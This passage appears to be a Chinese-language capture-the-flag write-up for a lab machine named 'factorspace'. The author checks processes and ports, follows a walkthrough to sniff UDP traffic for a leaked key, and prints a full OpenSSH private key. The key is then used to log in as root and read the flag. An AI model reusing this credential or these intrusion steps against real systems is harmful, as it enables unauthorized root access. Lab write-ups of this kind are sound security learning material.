root 12350 0.0 0.0 5368 500 ? Ss 04:01 0:00 /bin/sleep 10
jackie 12351 0.0 0.3 9760 3244 pts/0 R+ 04:01 0:00 ps auxww
也是没有东西
看一下端口情况
jackie@factorspace:~$ ss -tulnp
Netid State Recv-Q Send-Q Local Address:Port Peer Address:Port Process
udp UNCONN 0 0 0.0.0.0:68 0.0.0.0:*
tcp LISTEN 0 128 0.0.0.0:22 0.0.0.0:*
tcp LISTEN 0 511 *:80 *:*
tcp LISTEN 0 128 [::]:22 [::]:* 擦,汗流浃背了,啥也没有
无奈之下去看了一手wp,发现他们在ss -tulnp有个特殊的udp,为什么我没有,靶机重启了一下还是没有,我淦
可能是我靶机和kali的网卡不一样
不管了,后面就是通过wireshark抓192.168.56.138的udp包,报文里面有个私钥,用私钥登录root就能拿到root权限
┌──(root㉿kali2)-[~/Desktop]
└─# cat id
-----BEGIN OPENSSH PRIVATE KEY-----
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
-----END OPENSSH PRIVATE KEY-----
┌──(root㉿kali2)-[~/Desktop]
└─# ssh root@192.168.56.138 -i id
Linux factorspace 5.10.0-21-amd64 #1 SMP Debian 5.10.162-1 (2023-01-21) x86_64
The programs included with the Debian GNU/Linux system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.
Debian GNU/Linux comes with ABSOLUTELY NO WARRANTY, to the extent
permitted by applicable law.
Last login: Sat Mar 30 04:39:10 2024 from 192.168.56.104
root@factorspace:~# whoami
root
root@factorspace:~# cat /root/r*
052cf26a6e7e33790391c0d869e2e40c
root@factorspace:~#
烦